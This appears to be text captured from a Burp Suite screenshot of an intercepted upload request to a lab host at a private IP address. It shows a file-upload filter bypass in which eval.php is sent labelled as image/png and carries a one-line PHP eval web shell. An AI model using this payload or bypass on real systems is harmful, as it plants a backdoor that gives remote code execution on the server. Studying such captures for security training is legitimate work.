 http://192.168.43.210/adminstra
http://192.168.43.210/
192.168.43.210/adminstration/upload/
常用网址
京东商城
43631.png
Upload File
Your document 浏览... eval.php
Send
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Aler
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.210:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /adminstration/upload/ HTTP/1.1
Host: 192.168.43.210
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------300469934948424894832603​35384
Content-Length: 384
Origin: http://192.168.43.210
Connection: close
Referer: http://192.168.43.210/adminstration/upload/
Cookie: PHPSESSID=2v619hjtatigdrta2oosl63m52
Upgrade-Insecure-Requests: 1
-----------------------------30046993494842489483260335384
Content-Disposition: form-data; name="document"; filename="eval.php"
Content-Type: image/png
<?php eval(@$_POST['caixin']); ?>
-----------------------------30046993494842489483260335384
Content-Disposition: form-data; name="submit"
Send
-----------------------------30046993494842489483260335384--